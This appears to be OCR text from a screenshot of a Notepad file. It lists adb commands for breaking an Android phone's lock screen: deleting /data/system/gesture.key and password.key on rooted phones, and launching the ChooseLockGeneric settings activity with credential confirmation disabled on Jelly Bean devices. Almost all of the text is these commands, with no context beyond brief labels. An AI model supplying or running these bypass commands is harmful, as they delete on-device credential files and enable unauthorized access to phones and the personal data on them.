 New Text Document (2) - Notepad
File Edit Format View Help
For Rooted Phones . (FOR PATTERN BREAK)
adb shell rm /data/system/gesture.key
(FOR PASSWORD/PIN BREAK)
adb shell rm /data/system/password.key
(FOR ROOTED AND NON-ROOTED JELLY BEAN PHONES ONLY)
adb shell am start -n com.android.settings/com.android.settings.ChooseLockGeneric --ez
confirm_credentials false --ei lockscreen.password_type 0 --activity-clear-task
5:35 PM
7/26/2016